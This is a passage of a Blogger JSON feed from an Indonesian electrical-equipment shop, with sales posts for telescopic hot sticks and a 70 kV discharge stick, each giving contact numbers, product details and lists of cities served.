Bekasi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/878597619262997620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-alat-menguji-telescopic-ritz-20kv-di-medan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/878597619262997620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/878597619262997620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-alat-menguji-telescopic-ritz-20kv-di-medan.html","title":"Jual Alat Menguji VoltaseTelescopic Ritz 20kv di Medan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuyF6WKExAnFF3amAoOsGZr4ISn4On3HEGLccsdY7ZWavOVIffWX0jVY6OaBj0ujFSvR8HNNvmJ6zaXEtbkD657nkOAfaiA-GceFWFPuerMNBwj2PZBqUOfi1ILO_WgMMjGS5rX7xNfe3pYPRgRGFulFuW0240UcxeMmf_APfcus96fq-Dsoc4LsXv_g\/s72-c\/Desain%20tanpa%20judul%20-%202022-08-30T105619.435.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5707984897044476807"},"published":{"$t":"2022-08-22T23:53:00.002-07:00"},"updated":{"$t":"2022-08-22T23:53:10.232-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Tongkat Listrik 20kv Triaguler 12mtr di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tongkat Listrik 20kv Triaguler 12mtr di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qDMkx7hH5xZfko14j7WX0pML-shegz1sn-M17DSt2eqVdP58RULj4VFpNLqGzlvM-Ew8BNNHXECLHp54atE1KU9IY-J7LryO5xRWHUPifJESkSRhVAWmaJx5P7Q941eH9F3dh6zOivAM7x5L2ULnRmMYyboQUiafllfPr1PbbqdxK2gdhfl6BA9owQ\/s300\/Desain%20tanpa%20judul%20-%202022-08-23T135047.421.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tongkat Listrik 20kv Triaguler 12mtr di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qDMkx7hH5xZfko14j7WX0pML-shegz1sn-M17DSt2eqVdP58RULj4VFpNLqGzlvM-Ew8BNNHXECLHp54atE1KU9IY-J7LryO5xRWHUPifJESkSRhVAWmaJx5P7Q941eH9F3dh6zOivAM7x5L2ULnRmMYyboQUiafllfPr1PbbqdxK2gdhfl6BA9owQ\/s16000\/Desain%20tanpa%20judul%20-%202022-08-23T135047.421.png\" title=\"Jual Tongkat Listrik 20kv Triaguler 12mtr di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nRITZ Telescopic Hot Stick Triangular Shape Design 24 KV 10.5mtrmerupakantelescopic hot stickyangbanyak digunakan dan menjadi pilihan terpercayapelanggan untuk keperluan pengerjaan listrik 24 Telescopic Hot Stick Triangular Shape Design 24 KV 10.5mtr, memiliki panjang 10.5 meter setelah diulur danterbuat dari bahan khusus untuk pemakaian 24 KVdandi-design untuk dapat menjangkau jarak yang tinggi dengan mudah dan aman. Produk- produkRITZ dibuat dengan Standar Internasional untuk menghasilkan produk yang kuat, aman untuk tegangan listrik yang relatif tinggi dan tahan lama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Tongkat Listrik 20kv Triaguler 12mtr di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-lampu-tl-explo-2x-18-watt-anti-ledak-untuk-pabrik.html\"\u003EJual Lampu TL Explo 2x18 watt Anti Ledak Untuk Pabrik \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-telescopic-hotstick-vtt-1-8-10-5mtr-di-jambi.html\"\u003EJual Telescopic Hotstick VTT-1\/8 10.5mtr di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-moisture-meter-lds-kadar-biji-di-jambi.html\"\u003EJual Mositure Meter LDS Kadar Biji di Jambi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5707984897044476807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/blog-post_22.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5707984897044476807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5707984897044476807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/blog-post_22.html","title":"Jual Tongkat Listrik 20kv Triaguler 12mtr di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qDMkx7hH5xZfko14j7WX0pML-shegz1sn-M17DSt2eqVdP58RULj4VFpNLqGzlvM-Ew8BNNHXECLHp54atE1KU9IY-J7LryO5xRWHUPifJESkSRhVAWmaJx5P7Q941eH9F3dh6zOivAM7x5L2ULnRmMYyboQUiafllfPr1PbbqdxK2gdhfl6BA9owQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-08-23T135047.421.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2858573877285003673"},"published":{"$t":"2022-08-22T23:49:00.005-07:00"},"updated":{"$t":"2022-08-22T23:49:35.377-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Telescopic Hotstick VTT-1\/8 10.5mtr di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Telescopic Hotstick VTT-1\/8 10.5mtr di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayozO-4NxhnJb2yFXFQRNzT-9zu7LOSG0etTxzPpxjCCW6usDy-9PCeW2-sYFR_RvUyU4CxBmvRJ8DwLQaZl1wl97HaWq5itG0hB29GK3z2S4mVZzdkd_uzx1IzXBU2rXNKRYX_dDHmO0GGVB_TTXcoB1bJJd8Jn0T16YsDVIg6bGrCo4A2aJrpFyiw\/s300\/Desain%20tanpa%20judul%20-%202022-08-23T134647.433.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Telescopic Hotstick VTT-1\/8 10.5mtr di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayozO-4NxhnJb2yFXFQRNzT-9zu7LOSG0etTxzPpxjCCW6usDy-9PCeW2-sYFR_RvUyU4CxBmvRJ8DwLQaZl1wl97HaWq5itG0hB29GK3z2S4mVZzdkd_uzx1IzXBU2rXNKRYX_dDHmO0GGVB_TTXcoB1bJJd8Jn0T16YsDVIg6bGrCo4A2aJrpFyiw\/s16000\/Desain%20tanpa%20judul%20-%202022-08-23T134647.433.png\" title=\"Jual Telescopic Hotstick VTT-1\/8 10.5mtr di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu TL 2x36 watt explosion proof, lampu led 2x18 watt explosion proof, 220 VAC, 50\/60 hz, Ex d, IP66, alumunium material with glass cover, with reflector, type BPY 2x18 led, BPY 2x36 watt TL. FPFB,Telescopic Hot Stick Ritz VTT 1\/8 10.5mtr\u003Cbr \/\u003E\nUp To 500kV\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Tongkat yang dirancang untuk memberi jarak dan perlindungan kepada pekerja yang berhubungan langsung dengan kabel listrik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Digunakan untuk insan kelistrikan dalam membantu pekerjaannya dalam menangani masalah kelistrikan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Dilengkapi kepala kait yang terbuat dari alumunium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Mudah dalam pemasangan, penggunaan dan tahan lama.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRITZ Telescopic Hot Stick Triangular Shape Design 24 KV 10.5 meter adalah tongkat yang dirancang untuk memberikan jarak dan perlindungan kepada pekerja yang berhubungan langsung dengan kabel listrik tegangan 24kv diatas tiang. Dapat juga digunakan untuk insan kelistrikan dalam membantu pekerjaannya dalam menangani masalah listrik. RITZ Telescopic Hot Stick Triangular Shape Design 24kv 10.5mtr berwarna kuning memiliki panjang 10.5 meter setelah diulur dan panjang 1.74 meter sebelum diulur. Hot stick 24kv dilengkapi kepala kait yang terbuat dari alumunium dengan standard universal dan didesign untuk menjangkau jarak yang tinggi dengan mudah dan aman. RITS Telescopoc Hot Stick terbuat dari epoxy reinforced fiberglass tubes dan mengikuti international standard ASTM F 1826-00 dilengkapi dengan polyurethane foam core yang memberikan garansi full insulation walaupun pengerjaan dilakukan ditmpat yang sangat tinggi kelembabannya. Mudah dalam pemasangan, penggunaan dan tahan lama. Triangular Hot Stick \/ Telescopic Hot Stick \/ Hot Stick 24 KV \/ Fiberglass Hot Stick cocok digunakan di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Telescopic Hotstick VTT-1\/8 10.5mtr di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-lampu-tl-explo-2x-18-watt-anti-ledak-untuk-pabrik.html\"\u003EJual Lampu TL Explo 2x18 watt Anti Ledak Untuk Pabrik \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-mesin-potong-pabrik-merk-hitachi-di-makasar.html\"\u003EJual Mesin Potong Pabrik Merk Hitachi di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-moisture-meter-lds-kadar-biji-di-jambi.html\"\u003EJual Mositure Meter LDS Kadar Biji di Jambi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2858573877285003673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-telescopic-hotstick-vtt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2858573877285003673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2858573877285003673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-telescopic-hotstick-vtt.html","title":"Jual Telescopic Hotstick VTT-1\/8 10.5mtr di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayozO-4NxhnJb2yFXFQRNzT-9zu7LOSG0etTxzPpxjCCW6usDy-9PCeW2-sYFR_RvUyU4CxBmvRJ8DwLQaZl1wl97HaWq5itG0hB29GK3z2S4mVZzdkd_uzx1IzXBU2rXNKRYX_dDHmO0GGVB_TTXcoB1bJJd8Jn0T16YsDVIg6bGrCo4A2aJrpFyiw\/s72-c\/Desain%20tanpa%20judul%20-%202022-08-23T134647.433.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1164290924057450462"},"published":{"$t":"2022-07-19T00:27:00.002-07:00"},"updated":{"$t":"2022-07-19T00:27:27.888-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Isolasi Discharge Stick Discharge Rod 70kv di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Stick Isolasi Discharge Stick Discharge Rod 70kv di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjBTGyHjxO6orcJB58Ou1TzOtQyKapmpneNhJToRUjvK6R-gcHKo7_snqa3GwqVTB7CRetFb-nzrqkWaw0K-0enVR0LskZ2EDYVERzAm6Ocl5RjhL8Yqt4SXTpF8fHugwNL4bokUV6pw4qucF1tyS4Lc-RpIfp_lwKH1lJXaCXdD6s3wmDvSVJZUtrw\/s300\/Desain%20tanpa%20judul%20-%202022-07-19T142411.772.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Isolasi Discharge Stick Discharge Rod 70kv di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjBTGyHjxO6orcJB58Ou1TzOtQyKapmpneNhJToRUjvK6R-gcHKo7_snqa3GwqVTB7CRetFb-nzrqkWaw0K-0enVR0LskZ2EDYVERzAm6Ocl5RjhL8Yqt4SXTpF8fHugwNL4bokUV6pw4qucF1tyS4Lc-RpIfp_lwKH1lJXaCXdD6s3wmDvSVJZUtrw\/s16000\/Desain%20tanpa%20judul%20-%202022-07-19T142411.772.png\" title=\"Jual Stick Isolasi Discharge Stick Discharge Rod 70kv di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDischarge Stick\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan\u003Cbr \/\u003E\n1. Telescopic Stick isolasi 2mtr up to 50kv\u003Cbr \/\u003E\n2. Kabel fleksibel 16mm + isolasi transparan 6mtr\u003Cbr \/\u003E\n3. Clamp jepit 1pcs\u003Cbr \/\u003E\n4. Cover bag\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Stick Isolasi Discharge Stick Discharge Rod 70kv di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-sepatu-tegangan-tinggi-novax-30kv-di-semarang.html\"\u003EJual Sepatu Tegangan Tinggi Novax 30kv di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-bahaya-listrik-dengan-kondisi-basah-merk-novax.html\"\u003EJual Bahaya Listrik Dengan Kondisi Basah Merk Novax 20kv \u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-sarung-tangan-tegangan-tinggi-novax-30kv-di-jombang.html\"\u003EJual Sarung Tangan Tegangan Tinggi Novax 30kv di Jombang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1164290924057450462\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-stick-isolasi-discharge-stick-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1164290924057450462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1164290924057450462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/07\/jual-stick-isolasi-discharge-stick-.html","title":"Jual Stick Isolasi Discharge Stick Discharge Rod 70kv di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjBTGyHjxO6orcJB58Ou1TzOtQyKapmpneNhJToRUjvK6R-gcHKo7_snqa3GwqVTB7CRetFb-nzrqkWaw0K-0enVR0LskZ2EDYVERzAm6Ocl5RjhL8Yqt4SXTpF8fHugwNL4bokUV6pw4qucF1tyS4Lc-RpIfp_lwKH1lJXaCXdD6s3wmDvSVJZUtrw\/s72-c\/Desain%20tanpa%20judul%20-%202022-07-19T142411.772.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});